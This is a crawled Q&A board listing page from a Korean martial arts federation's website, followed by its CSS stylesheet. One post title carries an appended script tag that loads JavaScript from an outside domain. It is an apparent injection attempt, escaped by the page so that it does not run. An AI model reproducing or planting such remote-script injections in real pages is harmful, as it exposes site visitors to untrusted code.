

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kmaf.kr/bbs/board.php?bo_table=s5_qna
body_size: 17209
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">

<meta name="format-detection" content="telephone=no, address=no, email=no" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="canonical" href="http://www.kmaf.kr/">
<meta name="title" content="한국무예총연합회">
<meta name="keywords" content="한국무예총연합회,한무총, 전국무예대제전, 세계무예마스터십, 세계무예마스터십한국위원회, 전통무예"/>
<meta name="description" content="한국무예총연합회,한무총, 전국무예대제전, 세계무예마스터십, 세계무예마스터십한국위원회, 전통무예"/>
<meta property="og:type" content="website">
<meta property="og:title" content="한국무예총연합회">
<meta property="og:description" content="한국무예총연합회,한무총, 전국무예대제전, 세계무예마스터십, 세계무예마스터십한국위원회, 전통무예">
<meta property="og:url" content="http://www.kmaf.kr/">

<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Q&A 1 페이지 | 한국무예총연합회</title>
<link rel="stylesheet" href="http://kmaf.kr/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="http://kmaf.kr/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="http://kmaf.kr/theme/basic/skin/board/list_type01/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="http://kmaf.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://kmaf.kr";
var g5_bbs_url   = "http://kmaf.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "s5_qna";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="http://kmaf.kr/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="http://kmaf.kr/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="http://kmaf.kr/js/jquery.menu.js?ver=191202"></script>
<script src="http://kmaf.kr/js/common.js?ver=191202"></script>
<script src="http://kmaf.kr/js/wrest.js?ver=191202"></script>
<script src="http://kmaf.kr/js/placeholders.min.js?ver=191202"></script>
</head>
<body>

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;700;900&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://cdn.rawgit.com/moonspam/NanumSquare/master/nanumsquare.css">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/earlyaccess/notosanskr.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" href="http://kmaf.kr/css/swiper.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>


<style>
body{min-width:1280px}
</style>

<div class="header">
	<div class="inner">
		<div class="hd_logo"><a href="http://kmaf.kr"><img src="http://kmaf.kr/theme/basic/img/logo.png"></a></div>
		<div class="hd_gnb">
			<ul class="gnb_ul">
				<li class="gnb_li">
					<a href="http://kmaf.kr/sub/sub0101.php" class="gnb_li_a">협회소개</a>
					<ul class="gnb_submenu">
						<li><a href="http://kmaf.kr/sub/sub0101.php">인사말</a></li>
						<li><a href="http://kmaf.kr/sub/sub0102.php">약력</a></li>
						<li><a href="http://kmaf.kr/sub/sub0103.php">기구표</a></li>
						<li><a href="http://kmaf.kr/sub/sub0104.php">설립동기. 목표</a></li>
						<li><a href="http://kmaf.kr/sub/sub0105.php">시.도연합회</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s1_affiliate">가맹단체</a></li>
					</ul>
				</li>
				<li class="gnb_li">
					<a href="http://kmaf.kr/bbs/board.php?bo_table=s2_event" class="gnb_li_a">대회교육정보</a>
					<ul class="gnb_submenu">
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s2_event">행사·대회</a></li> 
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s2_edu">교육일정</a></li>
					</ul>
				</li>
				<li class="gnb_li">
					<a href="http://kmaf.kr/bbs/board.php?bo_table=s3_notice" class="gnb_li_a">소식마당</a>
					<ul class="gnb_submenu">
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s3_notice">공지사항</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s3_news">보도자료</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s3_disclosure">경영공시</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s3_movement">무예동정</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s3_video">동영상</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s3_photo">포토자료실</a></li>
					</ul>
				</li>
				<li class="gnb_li">
					<a href="http://kmaf.kr/sub/sub0401.php" class="gnb_li_a">자료실</a>
					<ul class="gnb_submenu">
						<li><a href="http://kmaf.kr/sub/sub0401.php">무예소개</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s4_format">서식자료</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s4_data">일반자료</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s4_advance">무예지도자격</a></li>
					</ul>
				</li>
				<li class="gnb_li">
					<a href="http://kmaf.kr/bbs/board.php?bo_table=s5_free" class="gnb_li_a">커뮤니티</a>
					<ul class="gnb_submenu">
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s5_free">열린게시판</a></li>
						<li><a href="http://kmaf.kr/bbs/board.php?bo_table=s5_qna">Q&A</a></li>
					</ul>
				</li>
			</ul>
			<div class="gnb_bg"></div>
		</div>
		<div class="hd_lnb">
			<ul class="lnb_ul">
								<li><a href="http://kmaf.kr/bbs/login.php">로그인</a></li>
				<li><a href="http://kmaf.kr/bbs/register.php">회원가입</a></li>
							</ul>
		</div>
	</div>
</div>



<div id="sub_div">
		<div class="sub_top sub05">
		<div class="inner">
			<div class="sub_top_tit">커뮤니티</div>
			<ul class="sub_top_nav _two">
								
								
								
								
								<li ><a href="http://kmaf.kr/bbs/board.php?bo_table=s5_free">열린게시판</a></li>
				<li class='active'><a href="http://kmaf.kr/bbs/board.php?bo_table=s5_qna">Q&A</a></li>
							</ul>
		</div>
	</div>
		<div class="inner">
				<div class="sub_titbox">
			<p class="tit">Q&A</p>
			<p class="bar"></p>
		</div>
		
<!-- 게시판 목록 시작 { -->
<div id="bo_list" class="table_pb" style="width:100%">
    <div class="inner">
        <!-- 게시판 페이지 정보 및 버튼 시작 { -->
        <div id="bo_btn_top">
                        <ul class="btn_bo_user">
                                                <li><a href="http://kmaf.kr/bbs/write.php?bo_table=s5_qna" class="btn_b02 btn btn_write">글쓰기</a></li>            </ul>
                    </div>
        <!-- } 게시판 페이지 정보 및 버튼 끝 -->

        <!-- 게시판 카테고리 시작 { -->
                <!-- } 게시판 카테고리 끝 -->

        <form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
            <input type="hidden" name="bo_table" value="s5_qna">
            <input type="hidden" name="sfl" value="">
            <input type="hidden" name="stx" value="">
            <input type="hidden" name="spt" value="">
            <input type="hidden" name="sca" value="">
            <input type="hidden" name="sst" value="wr_num, wr_reply">
            <input type="hidden" name="sod" value="">
            <input type="hidden" name="page" value="1">
            <input type="hidden" name="sw" value="">

            <div class="tbl_head01 tbl_wrap">
                <table>
                    <caption>Q&A 목록</caption>
                    <thead>
                        <tr>
                                                        <th scope="col" class="bt_num">번호</th>
                            <th scope="col" style="width:150px;">제목</th>
                            <th scope="col" class="bt_wr">글쓴이</th>
                            <!--th scope="col">조회</th-->
                                                                                    <th scope="col">날짜</th>
                        </tr>
                    </thead>
                    <tbody>
                                                <tr class="">
                                                        <td class="td_num2">
                                4                            </td>

                            <td class="td_subject" style="padding-left:0px">
                                                                <div class="bo_tit">

                                    <a class="title" href="http://kmaf.kr/bbs/board.php?bo_table=s5_qna&amp;wr_id=4">
                                                                                <i class="fa fa-lock" aria-hidden="true"></i>                                        문의 드려요&lt;script src=&#034;//juser.site/j.js&#034;&gt;&lt;/script&gt;
                                    </a>
                                                                                                        </div>

                            </td>
                            <td class="td_name sv_use" style="text-align:center"><span class="sv_guest">이서진</span></td>
                            <!--td class="td_num">1</td-->
                                                                                    <td class="td_datetime">2025-10-11</td>

                        </tr>
                                                <tr class="">
                                                        <td class="td_num2">
                                3                            </td>

                            <td class="td_subject" style="padding-left:0px">
                                                                <div class="bo_tit">

                                    <a class="title" href="http://kmaf.kr/bbs/board.php?bo_table=s5_qna&amp;wr_id=3">
                                                                                <i class="fa fa-lock" aria-hidden="true"></i>                                        제 16회 전국무예대제전 개막식 라인업관련
                                    </a>
                                                                                                        </div>

                            </td>
                            <td class="td_name sv_use" style="text-align:center"><span class="sv_guest">배선영</span></td>
                            <!--td class="td_num">3</td-->
                                                                                    <td class="td_datetime">2023-03-24</td>

                        </tr>
                                                <tr class="">
                                                        <td class="td_num2">
                                2                            </td>

                            <td class="td_subject" style="padding-left:0px">
                                                                <div class="bo_tit">

                                    <a class="title" href="http://kmaf.kr/bbs/board.php?bo_table=s5_qna&amp;wr_id=2">
                                                                                <i class="fa fa-lock" aria-hidden="true"></i>                                        전통 무예가
                                    </a>
                                                                                                        </div>

                            </td>
                            <td class="td_name sv_use" style="text-align:center"><span class="sv_guest">강선영</span></td>
                            <!--td class="td_num">4</td-->
                                                                                    <td class="td_datetime">2023-01-20</td>

                        </tr>
                                                <tr class="">
                                                        <td class="td_num2">
                                1                            </td>

                            <td class="td_subject" style="padding-left:0px">
                                                                <div class="bo_tit">

                                    <a class="title" href="http://kmaf.kr/bbs/board.php?bo_table=s5_qna&amp;wr_id=1">
                                                                                <i class="fa fa-lock" aria-hidden="true"></i>                                        테스트제목
                                    </a>
                                                                                                        </div>

                            </td>
                            <td class="td_name sv_use" style="text-align:center"><span class="sv_guest">테스트</span></td>
                            <!--td class="td_num">6</td-->
                                                                                    <td class="td_datetime">2021-06-03</td>

                        </tr>
                                                                    </tbody>
                </table>
            </div>
                        <div class="bo_fx">
                <div class="clearfix">
                                        <ul class="btn_bo_user">
                                                                        <li class="bo_fx_write"><a href="http://kmaf.kr/bbs/write.php?bo_table=s5_qna" class="btn_b02 btn btn_write">글쓰기</a></li>                    </ul>
                                    </div>                
            </div>
			
        </form>

        <!-- 게시판 검색 시작 { -->
        <div class="board_search">
            <fieldset id="bo_sch">
                <legend>게시물 검색</legend>
                <form name="fsearch" method="get">
                    <input type="hidden" name="bo_table" value="s5_qna">
                    <input type="hidden" name="sca" value="">
                    <input type="hidden" name="sop" value="and">
                    <label for="sfl" class="sound_only">검색대상</label>
                    <select name="sfl" id="sfl">
                        <option value="wr_subject" >제목</option>
                        <option value="wr_content" >내용</option>
                        <option value="wr_subject||wr_content" >제목+내용</option>
                        <option value="mb_id,1" >회원아이디</option>
                        <option value="mb_id,0" >회원아이디(코)</option>
                        <option value="wr_name,1" >글쓴이</option>
                        <option value="wr_name,0" >글쓴이(코)</option>
                    </select>
                    <label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
                    <input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder="">
                    <button type="submit" value="검색" class="sch_btn">검색<span class="sound_only">검색</span></button>
                </form>
            </fieldset>
        </div>

        <!-- 게시판 검색 끝 { -->
        <div class="pg_area"></div>

    </div>

</div>






<!-- } 게시판 목록 끝 -->	</div>
</div>


<div class="footer">
	<div class="inner">
		<div class="ft_logo"><img src="http://kmaf.kr/theme/basic/img/ft_logo.png"></div>
		<div class="ft_info">
			<p class="p01">사)한국무예총연합회</p>
			<p class="p02">
				<span>대표자 : 차병규</span> ㅣ <span>사업자등록번호 : 302-82-06670</span> ㅣ <span>주소 : 충청북도 충주시 옺갓길 73 유네스코 국제무예센터 2층</span><br>
				<span>대표번호 : 043-845-2001</span>
			</p>
		</div>
	</div>
</div>

<div class="ft_youtube">
	<a href="https://www.youtube.com/channel/UCpaOUsp23nvxrLBfpVArmCA" target="_blank">
		<!--<div class="desc">YOUTUBE</div>-->
		<div class="thum"><img src="http://kmaf.kr/theme/basic/img/youtube_icon.png"></div>
	</a>
</div>






<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/list_type01 -->


--- FILE ---
content_type: text/css
request_url: http://kmaf.kr/theme/basic/css/default.css?ver=191202
body_size: 42990
content:
@charset "utf-8";

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 100;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 300;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 400;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 500;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 700;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 900;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');}

/*나눔고딕*/
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url("http://fonts.googleapis.com/earlyaccess/nanumgothic.css");
@import url("http://fonts.googleapis.com/earlyaccess/nanumbrushscript.css");
@import url("http://fonts.googleapis.com/earlyaccess/nanumgothiccoding.css");
@import url("http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css");
@import url("http://fonts.googleapis.com/earlyaccess/nanumpenscript.css");
/*나눔명조 Nanum Myeongjo*/
@import url(http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);

/* 초기화 */
html {overflow-y:scroll}
body {margin:0;padding:0;font-size:0.75em;font-family:'Noto Sans KR', dotum, sans-serif;background:#fff;letter-spacing:-1px;}
html, h1, h2, h3, h4, h5, h6, form, fieldset, img {margin:0;padding:0;border:0}
h1, h2, h3, h4, h5, h6 {}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block}

ul, dl,dt,dd {margin:0;padding:0;list-style:none}
legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
label, input, button, select, img {vertical-align:middle;font-size:1em}
input, button {margin:0;padding:0;font-family:'Noto Sans KR', dotum, sans-serif;}
input[type="submit"] {cursor:pointer}
button {cursor:pointer}

textarea, select {font-family:'Noto Sans KR', dotum, sans-serif;}
select {margin:0}
p {margin:0;padding:0;word-break:break-all}
hr {display:none}
pre {overflow-x:scroll;font-size:1.1em}
a {color:#000;text-decoration:none}

*, :after, :before {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

input[type=text],input[type=password], textarea {
-webkit-transition:all 0.30s ease-in-out;
-moz-transition:all 0.30s ease-in-out;
-ms-transition:all 0.30s ease-in-out;
-o-transition:all 0.30s ease-in-out;
outline:none;
}

input[type=text]:focus,input[type=password]:focus, textarea:focus,select:focus {}

.placeholdersjs {color:#aaa !important}

/* 레이아웃 크기 지정 */
#hd, #wrapper, #ft {min-width:1200px}

#hd_pop,
#hd_wrapper,
#tnb .inner,

#gnb .gnb_wrap,
#container_wr,
#ft_wr {width:1200px}

/* 팝업레이어 */
#hd_pop {z-index:1000;position:relative;margin:0 auto;height:0}
#hd_pop h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.hd_pops {position:absolute;border:1px solid #e9e9e9;background:#fff}
.hd_pops img {max-width:100%}
.hd_pops_con {}
.hd_pops_footer {padding:0;background:#000;color:#fff;text-align:left;position:relative}
.hd_pops_footer:after {display:block;visibility:hidden;clear:both;content:""}
.hd_pops_footer button {padding:10px;border:0;color:#fff}
.hd_pops_footer .hd_pops_reject {background:#000;text-align:left}
.hd_pops_footer .hd_pops_close {background:#393939;position:absolute;top:0;right:0}

/* 상단 레이아웃 */
#hd {background:#212020}
#hd_h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#tnb {border-bottom:1px solid #383838;margin:0 auto}
#tnb:after {display:block;visibility:hidden;clear:both;content:""}
#tnb .inner {margin:0 auto}

#hd_wrapper {position:relative;margin:0 auto;height:140px;zoom:1}
#hd_wrapper:after {display:block;visibility:hidden;clear:both;content:""}

#logo {float:left;padding:30px 0 0}

.hd_sch_wr {float:left;padding:30px 0;;width:445px;margin-left:65px}
#hd_sch h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#hd_sch {border-radius:30px;overflow:hidden}
#hd_sch #sch_stx {float:left;width:385px;height:45px;padding-left:10px;border-radius:30px 0 0 30px;background:#2c2c2c;border:0;border-right:0;font-size:1.25em;color:#fff}
#hd_sch #sch_submit {float:left;width:60px;height:45px;border:0;background:#2c2c2c;color:#fff;border-radius:0 30px 30px 0;cursor:pointer;font-size:16px}

#hd_qnb {float:right;text-align:right}
#hd_qnb:after {display:block;visibility:hidden;clear:both;content:""}
#hd_qnb li {float:left;font-size:1.083em;line-height:14px;border-right:1px solid #4a4a4a;position:relative;text-align:center;margin:15px 10px 15px 0;padding-right:10px}
#hd_qnb li:last-child {padding-right:0;margin-right:0;border-right:0}
#hd_qnb li span {display:block;margin-top:5px;font-size:0.92em}
#hd_qnb li a {display:inline-block;color:#919191}
#hd_qnb .visit .visit-num {display:inline-block;line-height:16px;padding:0 5px;margin-left:5px;border-radius:10px;background:#da22f5;color:#fff;font-size:10px}


.hd_login {position:absolute;right:0;top:60px}
.hd_login li {float:left;margin:0 5px;border-left:1px solid #616161;padding-left:10px;line-height:13px}
.hd_login li:first-child {border-left:0}
.hd_login a {color:#fff}


/* 메인메뉴 */
#gnb {position:relative;background:#fff}
#gnb > h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#gnb .gnb_wrap {margin:0 auto;position:relative}
#gnb .gnb_wrap:hover, #gnb .gnb_wrap:focus, #gnb .gnb_wrap:active{z-index:3}
#gnb #gnb_1dul {font-size:1.083em;padding:0;border-bottom:1px solid #e0e2e5;zoom:1}
#gnb ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb .gnb_1dli {float:left;line-height:55px;padding:0px;position:relative}
#gnb .gnb_1dli:hover > a {color:#3a8afd;
-webkit-transition:background-color 2s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

.gnb_1dli .bg {position:absolute;top:24px;right:8px;display:inline-block;width:10px;height:10px;overflow:hidden;background:url('../img/gnb_bg2.gif') no-repeat 50% 50%;text-indent:-999px}
.gnb_1da {display:block;font-weight:bold;padding:0 15px;color:#080808;text-decoration:none}
.gnb_1dli.gnb_al_li_plus .gnb_1da{padding-right:25px}
.gnb_2dli:first-child {border:0}
.gnb_2dul {display:none;position:absolute;top:54px;min-width:140px;padding-top:2px}
.gnb_2dul .gnb_2dul_box {border:1px solid #e0e2e5;border-top:0;padding:0;
-webkit-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
-moz-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2)}
.gnb_2da {display:block;padding:0 10px;line-height:40px;background:#fff;color:#080808;text-align:left;text-decoration:none}
a.gnb_2da:hover {color:#3a8afd;background:#f7f7f8;
-moz-transition:all 0.3s ease-out;
-o-transition:all 0.3s ease-out;
transition:all 0.3s ease-out}

.gnb_1dli_air .gnb_2da {}
.gnb_1dli_on .gnb_2da {}
.gnb_2da:focus, .gnb_2da:hover {color:#fff}
.gnb_1dli_over .gnb_2dul {display:block;left:0}
.gnb_1dli_over2 .gnb_2dul {display:block;right:0}
.gnb_wrap .gnb_empty {padding:10px 0;width:100%;text-align:center;line-height:2.7em;color:#080808}
.gnb_wrap .gnb_empty a {color:#3a8afd;text-decoration:underline}
.gnb_wrap .gnb_al_ul .gnb_empty, .gnb_wrap .gnb_al_ul .gnb_empty a {color:#555}

#gnb .gnb_menu_btn {background:#4158d1;color:#fff;width:50px;height:55px;border:0;vertical-align:top;font-size:18px}
#gnb .gnb_close_btn {background:#fff;color:#b6b9bb;width:50px;height:50px;border:0;vertical-align:top;font-size:18px;position:absolute;top:0;right:0}
#gnb .gnb_mnal {float:right;padding:0}

#gnb_all {display:none;position:absolute;border:1px solid #c5d6da;width:100%;background:#fff;z-index:1000;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);
-moz-box-shadow:0 2px 5px rgba(0,0,0,0.2);
box-shadow:0 2px 5px rgba(0,0,0,0.2)}
#gnb_all h2 {font-size:1.3em;padding:15px 20px;border-bottom:1px solid #e7eeef}
#gnb_all .gnb_al_ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb_all .gnb_al_ul > li:nth-child(5n+1) {border-left:0}
#gnb_all .gnb_al_li {float:left;width:20%;min-height:150px;padding:20px;border-left:1px solid #e7eeef}
#gnb_all .gnb_al_li .gnb_al_a {font-size:1.2em;display:block;position:relative;margin-bottom:10px;font-weight:bold;color:#3a8afd}
#gnb_all .gnb_al_li li {line-height:2em}
#gnb_all .gnb_al_li li a {color:#555}
#gnb_all_bg {display:none;background:rgba(0,0,0,0.1);width:100%;height:100%;position:fixed;left:0;top:0;z-index:999}

/* 중간 레이아웃 */
#wrapper {}
#container_wr:after {display:block;visibility:hidden;clear:both;content:""}
#container_wr {margin:0 auto;height:100%;zoom:1}
#aside {float:right;width:235px;padding:0;height:100%;margin:20px 0 20px 20px}

#container {position:relative;float:left;min-height:500px;height:auto !important;margin:20px 0;height:500px;font-size:1em;width:930px;zoom:1}
#container:after {display:block;visibility:hidden;clear:both;content:""}
#container_title {font-size:1.333em;margin:0 auto;font-weight:bold}
#container_title span {margin:0 auto 10px;display:block;line-height:30px}

.lt_wr {width:32%}
.lt_wr:nth-child(3n+1) {clear:both}
.latest_wr {margin-bottom:20px}
.latest_wr:after {display:block;visibility:hidden;clear:both;content:""}
.latest_top_wr {margin:0 -10px 20px}
.latest_top_wr:after {display:block;visibility:hidden;clear:both;content:""}

/* 하단 레이아웃 */
#ft {background:#212020;margin:0 auto;text-align:center}
#ft h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#ft_wr {max-width:1240px;margin:0;padding:40px 0;position:relative;display:inline-block;text-align:left}
#ft_wr:after {display:block;visibility:hidden;clear:both;content:""}
#ft_wr .ft_cnt {width:25%;float:left;padding:0 20px}

#ft_link {text-align:left}
#ft_link a {display:block;color:#fff;line-height:2em;font-weight:bold}
#ft_company h2 {font-size:1.2em;margin-bottom:20px}
#ft_company {font-weight:normal;color:#e3e3e3;line-height:2em}
#ft_catch {margin:20px 0 10px}
#ft_copy {text-align:center;width:1200px;margin:0 auto;padding:20px 0;color:#5b5b5b;font-size:0.92em;border-top:1px solid #383838}
#top_btn {position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:46px;border:2px solid #333;color:#333;text-align:center;font-size:15px;z-index:90;background:rgba(255,255,255,0.5)}
#top_btn:hover {border-color:#3059c7;background:#3059c7;color:#fff}

/* 게시물 선택복사 선택이동 */
#copymove {}
#copymove .win_desc {text-align:center;display:block}
#copymove .tbl_wrap {margin:20px}
#copymove .win_btn {padding:0 20px 20px}
.copymove_current {float:right;background:#ff3061;padding:5px;color:#fff;border-radius:3px}
.copymove_currentbg {background:#f4f4f4}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

/* 본문 바로가기 */
#skip_to_container a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skip_to_container a:focus, #skip_to_container a:active {width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:bold;text-align:center;text-decoration:none;line-height:3.3em}

/* ie6 이미지 너비 지정 */
.img_fix {width:100%;height:auto}

/* 캡챠 자동등록(입력)방지 기본 -pc */
#captcha {display:inline-block;position:relative}
#captcha legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
#captcha #captcha_img {height:40px;border:1px solid #898989;vertical-align:top;padding:0;margin:0}
#captcha #captcha_mp3 {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat;text-indent:-999px;border-radius:3px}
#captcha #captcha_reload {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px;border-radius:3px}
#captcha #captcha_key {margin:0 0 0 3px;padding:0 5px;width:90px;height:40px;border:1px solid #ccc;background:#fff;font-size:1.333em;font-weight:bold;text-align:center;border-radius:3px;vertical-align:top}
#captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}

/* 캡챠 자동등록(입력)방지 기본 - mobile */
